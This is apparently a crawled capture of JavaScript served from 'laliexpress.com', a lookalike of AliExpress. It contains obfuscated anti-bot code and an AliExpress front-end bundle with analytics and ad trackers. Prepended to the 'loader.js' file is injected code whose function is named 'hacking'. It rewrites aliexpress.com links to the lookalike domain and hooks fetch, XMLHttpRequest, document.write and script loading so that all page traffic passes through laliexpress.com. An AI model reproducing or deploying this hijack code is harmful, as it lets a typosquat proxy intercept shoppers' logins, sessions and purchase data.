Uint8Array(Ns),Ta=fa[Ce](null,Ra),fa=ps[aa](Ta),Xa=Ds=Er+fa,Zc=125760;break;case 50:Oa=va+Ra[Rs],We=Rs%za.length,$a=za[We],va=(We=Oa+$a)%256;var _s=Ra[Rs];Ra[Rs]=Ra[va],Ra[va]=_s,Zc=128768;break;case 51:for(Je in le=ra,Xe=[],Je=0,Ue=Tc,te=u)Fe=Je+Ue,oe=encodeURIComponent(te[Je]),Sa=Fe+oe,Xe.push(Sa);te=new Image,Je=Math[Za](),Ue=1e6*Je,Je=Math[Cr](Ue);var sb=Wa+Je;window[sb]=te,te[Ka]=function(){try{delete window[sb]}catch(e){window[sb]=null}},te[ma]=te[Ka],Je=Xe.join(jr),te[Ua]=le+Je,Zc=139457;break;case 52:za=Ra,Ra=us[27],Ta=void 0,Ge=za,za=Ra,Ra=new Uint8Array(256);var Rs=0;Zc=98625;break;case 53:for(le in ve=Ar,u=[],le=0,w=Tc,se=ie)te=le+w,Xe=encodeURIComponent(se[le]),Je=te+Xe,u.push(Je);se=new Image,le=Math[Za](),w=1e6*le,le=Math[Cr](w);var bb=Wa+le;window[bb]=se,se[Ka]=function(){try{delete window[bb]}catch(e){window[bb]=null}},se[ma]=se[Ka],le=u.join(jr),se[Ua]=ve+le,Zc=61825;break;case 54:he="#}",he+="61",he+="{]F-A",he+="f-a",he+="9-0[x",he=(he+="0#").split("").reverse().join(""),ze=new RegExp(he);var kb=(he=window[Dr])[hr];he=[],Me="\u02cd\u02a3\u028d\u02f9\u0298\u02f7\u0295\u02f4\u029b\u02b5\u02d6\u02b9\u02d4\u02fb\u0293\u02fc\u0291\u02f4\u02da\u02b2\u02c6\u02ab\u0284\u02f0\u0282\u02e3\u0287\u02e2\u02cf\u02bf\u02d3\u02b2\u02c6\u02a0\u02cf\u02bd\u02d0\u02ff\u028b\u02fb\u02d4\u02b0\u02d5\u02a1\u02c0\u02a9\u02c5",Re="",Ye=0,ea=0,Zc=235968;break;case 55:var Ps=Ra,js=+(za=new Date);za={},Ra=void 0,Ta="\u0425\u0421\u0417\u0421\u041c",Ge="",va=0,Zc=32897;break;case 56:pe=la,z=z.concat(pe),la=void 0,pe=0,x=Wa;var ob=ra;ce=void 0===ob[76],Zc=ce?169152:98497;break;case 57:va=0;var Rs=0;Zc=96256;break;case 58:Ee=void 0;var tb=!1,nb=be,ib=qe;Ee=z=function(){var e=arguments,a;try{for(var r="\u01c5\u01a4\u01c8\u01a4",c="",k=0,o=0;o<r.length;o++){o||(k=422);var t=r.charCodeAt(o),n=t^k;k=t,c+=String.fromCharCode(n)}a=nb[c](this,e,ib)}catch(r){a=e;var i="e";i+="rr",i+="or"}if(a){var h=-1===a;if(h)return;e=a}if(tb){var d=b(ib,e);return d}for(var v="\u03a5\u03b4\u03b4\u03b0\u03bd",l="",g=0;g<v.length;g++){var C=v.charCodeAt(g)-836;l+=String.fromCharCode(C)}var f=l,m=f in ib,p=m=m?ib[f](this,e):s(this,ib,e);return m},ua[Ce]=Ee,ne=!0,Zc=198400;break}}}catch(a){if(Rc>=0||Rc[0]>=0)return j(25,Rc,0,a);13!==e&&(nc=(nc="egassem").split("").reverse().join(""),dc="s",dc+="tac",dc+="k",j(13,encodeURIComponent(a[nc]),encodeURIComponent(a[dc]),0,D))}}var O=0,y=0,E=0,R=0,_=0,M=0,I=0,z;[].unshift([]);var T=[],N=[],D=0,U={},P,B=+new Date,J=[],L=self,W=!!L.addEventListener,q,V=document.getElementsByTagName("head")[0],H=navigator.userAgent,G=new RegExp("^(\\d+\\.)*\\d+$"),K={},Q=c("1688.com,95095.com,a-isv.org,aliapp.org,alibaba-inc.com,alibaba.com,alibaba.net,alibabacapital.com,alibabacloud.com,alibabacorp.com,alibabadoctor.com,alibabagroup.com,alicdn.com,alidayu.com,laliexpress.com,alifanyi.com,alihealth.cn,alihealth.com.cn,alihealth.hk,alikmd.com,alimama.com,alimei.com,alios.cn,alipay-corp.com,alipay.com,aliplus.com,alisoft.com,alisports.com,alitianji.com,alitrip.com,alitrip.hk,aliunicorn.com,aliway.com,aliwork.com,alixiaomi.com,aliyun-inc.com,aliyun.com,aliyun.xin,aliyuncs.com,alizhaopin.com,amap.com,antfinancial-corp.com,antsdaq-corp.com,asczwa.com,atatech.org,autonavi.com,b2byao.com,bcvbw.com,cainiao-inc.cn,cainiao-inc.com,cainiao.com,cainiao.com.cn,cainiaoyizhan.com,cheng.xin,cibntv.net,cnzz.com,damai.cn,ddurl.to,dingding.xin,dingtalk.com,dingtalkapps.com,doctoryou.ai,doctoryou.cn,dratio.com,etao.com,feizhu.cn,feizhu.com,fliggy.com,fliggy.hk,freshhema.com,gaode.com,gein.cn,gongyi.xin,guoguo-app.com,hemaos.com,heyi.test,hichina.com,itao.com,jingguan.ai,jiyoujia.com,juhuasuan.com,koubei-corp.com,kumiao.com,laifeng.com,laiwang.com,lazada.co.id,lazada.co.th,lazada.com,lazada.com.my,lazada.com.ph,lazada.sg,lazada.vn,liangxinyao.com,lingshoujia.com,lwurl.to,mashangfangxin.com,mashort.cn,mdeer.com,miaostreet.com,mmstat.com,mshare.cc,mybank-corp.cn,nic.xin,pailitao.com,phpwind.com,phpwind.net,saee.org.cn,shenjing.com,shyhhema.com,sm.cn,soku.com,tanx.com,taobao.com,taobao.org,taopiaopiao.com,tb.cn,tmall.com,tmall.hk,tmall.ru,tmjl.ai,tudou.com,umeng.co,umeng.com,umengcloud.com,umsns.com,umtrack.com,wasu.tv,whalecloud.com,wrating.com,www.net.cn,xiami.com,ykimg.com,youku.com,yowhale.com,yunos-inc.com,yunos.com,yushanfang.com,zmxy-corp.com.cn,zuodao.com"),F=c("127.0.0.1,afptrack.alimama.com,aldcdn.tmall.com,delivery.dayu.com,hzapush.laliexpress.com,local.alipcsec.com,localhost.wwbizsrv.alibaba.com,napi.uc.cn,sec.taobao.com,tce.alicdn.com,un.alibaba-inc.com,utp.ucweb.com,ynuf.aliapp.org"),$=c("akamaized.net,alibaba-inc.com,alicdn.com,aliimg.com,alimama.cn,alimmdn.com,alipay.com,alivecdn.com,aliyun.com,aliyuncs.com,amap.com,autonavi.com,cibntv.net,cnzz.com,criteo.com,doubleclick.net,facebook.com,facebook.net,google-analytics.com,google.com,googleapis.com,greencompute.org,lesiclub.cn,linezing.com,mmcdn.cn,mmstat.com,sm-tc.cn,sm.cn,soku.com,tanx.com,taobaocdn.com,tbcache.com,tbcdn.cn,tudou.com,uczzd.cn,umeng.com,us.ynuf.aliapp.org,wrating.com,xiami.net,xiaoshuo1-sm.com,yandex.ru,ykimg.com,youku.com,zimgs.cn"),Z=0,X=0,Y=0,ee,ae,re,ce=0,se=0;j(0)}();

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/cosmos/0.0.416/msite/loader.js
body_size: 8969
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}(window["webpackJsonp-ae-fe/cosmos-2"]=window["webpackJsonp-ae-fe/cosmos-2"]||[]).push([[28],{1333:function(e,t,n){"use strict";n.r(t);var a,r,o,i=n(6),c=n(24),u=n(59),s=n.n(u),l=n(2),p=n.n(l),d=n(1),m=n.n(d),f=n(5),v=n(7),_=n(42),g=f.util.tracker,h=(null===(a=v.a.get("config"))||void 0===a?void 0:a.page)||{},w={mtop:(o=m()(p()().mark((function e(){return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.a.load();case 2:case"end":return e.stop()}}),e)}))),function(){return o.apply(this,arguments)}),react:(r=m()(p()().mark((function e(){return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",v.a.get("Global"));case 1:case"end":return e.stop()}}),e)}))),function(){return r.apply(this,arguments)})};var b=function(){var e=window?window.navigator:null;return(null==e?void 0:e.userAgent)||""}(),y=function(e){return b.indexOf(e)>-1},x=y("AliApp")&&(y("Aliexpress")||y("AE"));function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};g.sendSafeEvent(s()({eventId:e,eventName:t},n))}var S,k=[{name:"aplus",pages:[h.home,h.best,h.category,h.search,h.seoSearch,h.detail,h.seoDetail,h.searchBar,h.account],component:function(){var e,t,n;if(-1!==(null===(e=window.navigator)||void 0===e||null===(t=e.userAgent)||void 0===t?void 0:t.indexOf("AliApp"))){var a=document.createElement("meta");a.setAttribute("name","aplus-toUT"),a.setAttribute("content","2");var r=document.querySelector("head");null==r||r.appendChild(a),n="//assets.alicdn.com/g/alilog/??aplus_plugin_aefront/index.js,mlog/aplus_wap.js"}else n="//assets.alicdn.com/g/alilog/??aplus_plugin_aefront/index.js,mlog/aplus_int.js";var o=i.a.get("xman_us_t","ae_g")||"";Object(c.a)({type:"script",url:n,attrs:{crossOrigin:"anonymous",id:"beacon-aplus",exparams:"aplus&sidx=aplusSidx&ckx=aplusCkx"+(o?"&ae_guide=".concat(o):"")}})}}],T=[{name:"gep",component:function(){return n.e(23).then(n.bind(null,1359))}}],O=n(12),R=n.n(O),C=R()(R()(R()(R()(R()(R()({},h.best,"Msite_Pop_Best_Page"),h.home,"Msite_Pop_Home_Page"),h.detail,"Msite_Product_Detail_Page"),h.seoDetail,"Msite_SEO_Product_Aggregation_Page"),h.seoSearch,"Msite_SEO_Search_Ui_Product_List"),h.search,"Msite_Search_Ui_Product_List"),D=[{name:"popLayer",pages:[h.best,h.detail,h.seoDetail,h.seoSearch,h.search],component:(S=m()(p()().mark((function e(t){var a,r,o;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=t.page,r=t.options,!(o=(void 0===r?{}:r).positionSign||C[a])){e.next=8;break}return e.next=5,Promise.all([n.e(10),n.e(39)]).then(n.bind(null,1374));case 5:(0,e.sent.default)({positionSign:o},null);case 8:case"end":return e.stop()}}),e)}))),function(e){return S.apply(this,arguments)}),deps:[w.mtop]}],L=n(14),I=n(105);window.lib=window.lib||{};var N=[{name:"std-scene-login",component:function(){var e=m()(p()().mark((function e(){var t,n,a,r,o;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Object(I.c)()){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,L.a.load();case 4:(r=null===(t=window)||void 0===t||null===(n=t.__ug_resource)||void 0===n||null===(a=n.batman)||void 0===a?void 0:a.stdSceneLogin)&&(null==r||null===(o=r.loginInit)||void 0===o||o.call(r));case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}],P=[{name:"smart-banner",pages:[h.home,h.best,h.detail,h.seoDetail,h.campaign,h.account,h.shopcart,h.category,"payresult",h.search],component:function(e){var t=e.options,a=void 0===t?{}:t;return!1===(null==a?void 0:a.enable)?null:Promise.all([n.e(7),n.e(11),n.e(47)]).then(n.bind(null,1378))},deps:[w.react]}],A=[{name:"gdpr",component:function(e){var t=e.options,a=void 0===t?{}:t;if(!Object(I.c)()&&!1!==a.enable)return n.e(22).then(n.bind(null,1363))}}],j=[{pages:[h.home,h.search,h.seoSearch,h.detail,h.seoDetail],component:function(){var e;if(!Object(I.c)()&&Math.floor(1e3*Math.random())<=3)if("serviceWorker"in navigator)if(navigator.serviceWorker.controller){var t,n=navigator.serviceWorker.controller||{};null===f.util||void 0===f.util||null===(t=f.util.tracker)||void 0===t||t.sendPluginEvent("sw-controller",{et:n.scriptURL,c1:n.state})}else{var a;null===f.util||void 0===f.util||null===(a=f.util.tracker)||void 0===a||a.sendPluginEvent("sw-controller",{et:"no-script"})}else null===f.util||void 0===f.util||null===(e=f.util.tracker)||void 0===e||e.sendPluginEvent("sw-controller",{et:"no-support"})}}],U=n(492),M=!1;function B(){return V.apply(this,arguments)}function V(){return(V=m()(p()().mark((function e(){var t,n;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=i.a.get("aep_usuc_f","ae_u_p_s"))){e.next=3;break}return e.abrupt("return",t);case 3:return e.next=5,H();case 5:n=e.sent,M||(M=!0,E("gdprTypeDefault","用户默认GDPR同意状态",{gdprType:n})),e.t0=n,e.next=e.t0===J.NULL_VERSION?10:e.t0===J.STRICT_VERSION?12:e.t0===J.SIMPLE_VERSION?14:16;break;case 10:return Y(K.ACCEPT),e.abrupt("return",K.ACCEPT);case 12:case 14:return Y(K.REJECT),e.abrupt("return",K.REJECT);case 16:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var q,J=function(e){return e[e.NULL_VERSION=0]="NULL_VERSION",e[e.STRICT_VERSION=1]="STRICT_VERSION",e[e.SIMPLE_VERSION=2]="SIMPLE_VERSION",e}({}),G=function(){var e=i.a.get("aep_usuc_f","ups_c");return!e||isNaN(Number(e))?"0":e};function H(){return W.apply(this,arguments)}function W(){return(W=m()(p()().mark((function e(){var t,n,a,r;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return q||(n={count:G(),bizCode:"aliexpress",platform:"pc",country:i.a.getRegion()||"US",locale:i.a.getLocale()||"en_US",currency:i.a.getCurrency()||"USD",clientAppVersion:"0",appVersionName:""},window.URLSearchParams&&window.location.search&&(a=new URLSearchParams(window.location.search)).has("_mock_ip_")&&(n.mockIp=a.get("_mock_ip_")),q=_.a.request({api:"mtop.ae.cookie.render",v:"1.0",data:n,timeout:1e4})),e.next=3,q;case 3:return r=e.sent,e.abrupt("return",null!=r&&null!==(t=r.data)&&void 0!==t&&t.inGdpr?J.STRICT_VERSION:J.NULL_VERSION);case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var K=function(e){return e.REJECT="1",e.ACCEPT="2",e}({});function Y(e){i.a.set(e,"aep_usuc_f","ae_u_p_s","")}function z(e){var t,n;window.dataLayer=window.dataLayer||[],e.event&&(null===f.util||void 0===f.util||f.util.tracker.clk({ae_button_type:"gtm_event",ae_object_value:"eventName=".concat(e.event,";buyer_type=").concat(JSON.stringify(window.dataLayer[1]),";u_id=").concat(null!==(t=null===(n=window.dataLayer[0])||void 0===n?void 0:n.user_id)&&void 0!==t?t:"",";c_id=").concat(i.a.get("_ga"),";eventParams=").concat(JSON.stringify(e))})),E("thirdTracker","三方安全埋点",{sdkName:"GTM SDK",event:e.event||"normal event",isHidden:!0,isSuccess:!0,isGDPRAllowed:!0,params:s()({},e)}),window.dataLayer.push(e)}function F(){var e=i.a.getMemberId();e&&(z({user_id:Object(U.md5)(e)}),function(){var e=window.localStorage.getItem(ee)||"{}";try{var t=JSON.parse(e);Object.keys(t).length>0&&z(s()({},t))}catch(e){console.log("解析用户已存储的tag失败")}}())}function Q(){return $.apply(this,arguments)}function $(){return($=m()(p()().mark((function e(){var t,n,a,r;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=i.a.get("aep_usuc_f","ae_u_p_s")){e.next=5;break}return e.next=4,B();case 4:n=e.sent;case 5:if(n!==K.REJECT){e.next=7;break}return e.abrupt("return");case 7:F(),z({"gtm.start":(new Date).getTime(),event:"gtm.js"}),a=document.getElementsByTagName("script")[0],(r=document.createElement("script")).async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-5VJNN2G",null===(t=a.parentNode)||void 0===t||t.insertBefore(r,a),i.a.isLoggedIn()&&te()&&Z().then((function(e){var t=e.algoTag,n=e.bTag,a=e.tagMap;z(s()({event:"update_usertag",buyer_type:n,buyer_behavior:t},a)),ne(a||{})}));case 15:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Z(){return X.apply(this,arguments)}function X(){return(X=m()(p()().mark((function e(){var t,n;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.a.request({api:"mtop.aliexpress.adlink.google.queryDMPUserTag",v:"1.0",data:{}});case 2:if(null!=(n=e.sent)&&null!==(t=n.data)&&void 0!==t&&t.result){e.next=5;break}return e.abrupt("return",{algoTag:"",bTag:"",tagMap:{}});case 5:return e.abrupt("return",n.data.result);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var ee="_dmp_tag_";function te(){var e=window.localStorage.getItem("_dmp_tag_time_out_");if(!e)return!0;var t=Number(e);return!!Number.isNaN(t)||t+864e5<Date.now()}function ne(e){window.localStorage.setItem("_dmp_tag_time_out_",Date.now().toString());try{var t=JSON.stringify(e);window.localStorage.setItem(ee,t)}catch(e){console.log("获取用户tag失败！",e)}}var ae=[{eventName:"event_shoppingcart_render",fn:function(e,t){var n=e.detail.productList.map((function(e){return e.productId}))||[];z(s()(s()({event:"shoppingcart_view"},t),{},{idList:n,idListStr:n.join(",")}))}}],re=n(26),oe=n.n(re),ie=i.a.getCurrency()||"USD",ce=function(e){return e.RENDER="RENDER",e.BUY_NOW="BUY_NOW",e.ADD_TO_CART="ADD_TO_CART",e.ADD_TO_WISHLIST="ADD_TO_WISHLIST",e}(ce||{});function ue(){var e,t;window.addEventListener("PDP_LIFE_CYCLE_EVENT",(function(e){var t=e.detail;t.type===ce.RENDER&&(de=t.data),se(t)})),(null!==(e=null===(t=window._d_c_)||void 0===t?void 0:t.lifeCycleEventList)&&void 0!==e?e:[]).forEach(se)}function se(e){try{var t=function(){var e,t,n,a=null!==(e=null===(t=me().GLOBAL_DATA)||void 0===t||null===(n=t.globalData)||void 0===n?void 0:n.productId)&&void 0!==e?e:"";if(!a)throw new Error("未获取到商品ID");return a}(),n=function(){var e,t,n=null===(e=me().PRICE)||void 0===e||null===(t=e.targetSkuPriceInfo)||void 0===t?void 0:t.salePriceLocal;if(!n)return 0;var a=n.split("|"),r=oe()(a,3),o=r[1],i=r[2];return Number("".concat(o,".").concat(i))||0}(),a=null!==(o=null===(c=me().PRICE)||void 0===c||null===(u=c.targetSkuPriceInfo)||void 0===u?void 0:u.salePriceString)&&void 0!==o?o:"",r=(i.a.getLocale()||"en").split("_")[0];switch(e.type){case ce.RENDER:z({event:"view_item",ecommerce:{currency:ie,value:n,items:[{item_id:"".concat(r).concat(t),item_name:fe(),price:n,quantity:1}]}});break;case ce.BUY_NOW:break;case ce.ADD_TO_CART:z({event:"addtocart",productId:t,productName:fe(),productPrice:a,value:n,productQuantity:1,item_id:"".concat(r).concat(t),currency:"USD",realCurrency:ie||"USD"});break;case ce.ADD_TO_WISHLIST:z({event:"add_to_wishlist",ecommerce:{currency:ie,value:n,items:[{item_id:"".concat(r).concat(t),item_name:fe(),price:n,quantity:1}]}})}}catch(e){console.log("上报详情页事件失败",e)}var o,c,u}var le,pe,de={};function me(){var e,t,n,a;return null!==(n=null===(a=(null!==(e=null===(t=window._d_c_)||void 0===t?void 0:t.lifeCycleEventList)&&void 0!==e?e:[]).find((function(e){return e.type===ce.RENDER})))||void 0===a?void 0:a.data)&&void 0!==n?n:de}function fe(){var e,t;return null!==(e=null===(t=me().PRODUCT_TITLE)||void 0===t?void 0:t.text)&&void 0!==e?e:""}var ve=i.a.getRegion()||"",_e=i.a.getCurrency()||"USD",ge="www.laliexpress.com",he=(null===(le=i.a.getLocale())||void 0===le||null===(pe=le.split("_"))||void 0===pe?void 0:pe[0])||"",we={UK:"GB"}[ve]||ve,be=i.a.getMemberId()||"";function ye(e,t){return xe.apply(this,arguments)}function xe(){return(xe=m()(p()().mark((function e(t,n){var a,r,o,i,c;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_.a.request({api:"mtop.aliexpress.adlink.rate.exchange",v:"1.0",data:{amount:t,currency:n,targetCurrency:"USD"}});case 2:return o=e.sent,i=t,null!=o&&null!==(a=o.data)&&void 0!==a&&a.result&&(i=100*Number(o.data.result)),e.next=7,_.a.request({api:"mtop.aliexpress.eventTransfer.fuzzAmountCalc",v:"1.0",data:{amount:i}});case 7:if(null!=(c=e.sent)&&null!==(r=c.data)&&void 0!==r&&r.result){e.next=10;break}return e.abrupt("return","1");case 10:return e.abrupt("return",c.data.result);case 11:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Ee(e){return Se.apply(this,arguments)}function Se(){return(Se=m()(p()().mark((function e(t){return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,B();case 2:if(e.t0=e.sent,e.t1=K.REJECT,e.t0!==e.t1){e.next=6;break}return e.abrupt("return");case 6:ue(),ae.forEach((function(e){document.addEventListener(e.eventName,(function(n){return e.fn(n,{uid:be,country:we,language:he,account:{an:ge,cn:we,ln:he},siteType:t,currency:_e})}))})),document.addEventListener("purchase",(function(e){var n=e.detail,a=n.currency,r=n.items,o=n.transaction_id,c=n.value,u=(i.a.getLocale()||"en").split("_")[0],l=null,p=[];r.length&&(l=r.map((function(e){return p.push({id:e.item_id}),s()(s()({},e),{},{item_id:"".concat(u).concat(e.item_id)})}))),ye(c,a).then((function(e){z({event:"purchase_complete",ecommerce:{transaction_id:o,value:c,currency:a,items:l},items:p,custom_order_value:e,custom_order_currency:"USD",account:{an:ge,cn:we,ln:he},siteType:t,uid:be})})).catch((function(){z({event:"purchase_complete",ecommerce:{transaction_id:o,value:c,currency:a,items:l},items:p,custom_order_value:0,custom_order_currency:"USD",account:{an:ge,cn:we,ln:he},siteType:t,uid:be})}))}));case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var ke=[{name:"google",component:function(){var e=m()(p()().mark((function e(){return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(x){e.next=5;break}return e.next=3,Q();case 3:return e.next=5,Ee("m");case 5:window._gaCache={push:function(){}};case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}],Te=n(264),Oe=n.n(Te),Re=[{name:"facebook",pages:[h.detail,h.seoDetail],component:function(){var e=m()(p()().mark((function e(){var t;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,B();case 2:if(e.t0=e.sent,e.t1=K.REJECT,e.t0!==e.t1){e.next=6;break}return e.abrupt("return");case 6:!function(e,t,n,a,r,o,i){e.fbq||(r=e.fbq=function(){r.callMethod?r.callMethod.apply(r,arguments):r.queue.push(arguments)},e._fbq||(e._fbq=r),r.push=r,r.loaded=!0,r.version="2.0",r.queue=[],(o=t.createElement(n)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(i=t.getElementsByTagName(n)[0]).parentNode.insertBefore(o,i))}(window,document,"script"),window.fbq("init","1650958108523345"),window.fbq("track","PageView"),t=function(e){E("thirdTracker","三方安全埋点",{sdkName:"pixel SDK",event:e[1]||e[0]||"normal event",isHidden:!0,isSuccess:!0,isGDPRAllowed:!0,params:{itemValue:Oe()(e)}}),window.fbq(Oe()(e))},window._fbCache&&window._fbCache.length&&window._fbCache.forEach(t),window._fbCache={push:t};case 12:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),deps:[]}],Ce=[{pages:[h.home,h.best,h.detail,h.seoDetail],component:function(){return Promise.all([n.e(0),n.e(2),n.e(3),n.e(8),n.e(45)]).then(n.bind(null,1375))}}],De=[{name:"rtb",pages:[h.home,h.detail,h.search,h.category,h.campaign,h.shopcart],component:function(){var e=m()(p()().mark((function e(){var t,n,a,r,o,c,u,l,d,m,f,v,_,g,h,w,b;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,B();case 2:if(e.t0=e.sent,e.t1=K.REJECT,e.t0!==e.t1){e.next=6;break}return e.abrupt("return");case 6:if(n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((e=e||"placebo").includes("_")){var n=e.split("_");e=n[0]||e,t=s()(s()({},t),{},{offerId:n[1]||""})}E("thirdTracker","三方安全埋点",{sdkName:"RTB SDK",event:e,isHidden:!0,isSuccess:!0,isGDPRAllowed:!0,params:s()({},t)});try{!function(e,t,n,a){e[n]=e[n]||[],e[n].push({eventType:"init",value:"Ss52YF3IAd5cEVfrVcQ0",dc:"us"});var r=t.getElementsByTagName("script")[0],o=t.createElement("script");o.async=!0,o.src="https://tags.creativecdn.com/Ss52YF3IAd5cEVfrVcQ0.js",r.parentNode.insertBefore(o,r)}(window,document,"rtbhEvents")()}catch(e){}try{(window.rtbhEvents=window.rtbhEvents||[]).push(s()({eventType:e},t),{eventType:"uid",id:i.a.getMemberId()||""},{eventType:"custom",name:"country",value:i.a.getRegion()||""})()}catch(e){}},a=window.location.href.split(/[\?#]/),o={},a&&a[0]){if(c=a[0],/^https:\/\/(m\.)?(\w+\.)?aliexpress\.\w+(\/|\/index\.html)?$/.test(c))r="home";else if(u=c.match(/^https:\/\/(m\.)?(\w+\.)?aliexpress\.\w+\/category\/([0-9]*)\/(.*)\.html$/))r="category",o={categoryId:u[3]};else if(c.includes("wholesale")){if(_=[],null!==(l=window)&&void 0!==l&&null!==(d=l.runParams)&&void 0!==d&&null!==(m=d.mods)&&void 0!==m&&null!==(f=m.itemList)&&void 0!==f&&null!==(v=f.content)&&void 0!==v&&v.length)for(g=window.runParams.mods.itemList.content,_=[],h=0,w=Math.min(5,g.length);h<w;h++)null!==(b=g[h])&&void 0!==b&&b.productId&&_.push(g[h].productId);r="listing",o={offerIds:_}}else(u=c.match(/^https:\/\/(m\.)?(\w+\.)?aliexpress\.\w+\/(item|i)\/(\d+)\.(html|htm)$/))&&(r="offer",o={offerId:u[4]});r&&n(r,o)}window.__RTBCache=window.__RTBCache||{},window.__RTBCache&&null!==(t=window.__RTBCache)&&void 0!==t&&t.length&&window.__RTBCache.forEach((function(e){n.apply(void 0,Oe()(e))})),window.__RTBCache={push:function(e){n.apply(void 0,Oe()(e))}};case 13:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()}],Le=[{name:"local-data",pages:[h.home,h.best,h.detail,h.seoDetail,h.campaign,h.account,h.shopcart,h.category],component:function(){return n.e(29).then(n.bind(null,1356))}}];var Ie,Ne=[{name:"languageLog",component:function(){var e;return e=function(e){return e&&-1!==e.indexOf("-")?e.split("-")[0]:e&&-1!==e.indexOf("_")?e.split("_")[0]:e},null===f.util||void 0===f.util||f.util.tracker.clk({ae_button_type:"sys_platform_language",ae_object_value:"sysLang=".concat(e(navigator.language),";appLang=").concat(e(i.a.getLocale()||"en_US"))}),null}}],Pe=[{name:"affiliate-tracker",pages:[h.home,h.search,h.best,h.detail,h.seoDetail,h.campaign,h.account,h.shopcart,h.category],component:function(){var e=m()(p()().mark((function e(){var t,a;return p()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.e(41).then(n.bind(null,1357));case 2:t=e.sent,a=t.default,x||setTimeout((function(){a()}),1e3);case 5:case"end":return e.stop()}}),e)})));return function(){return 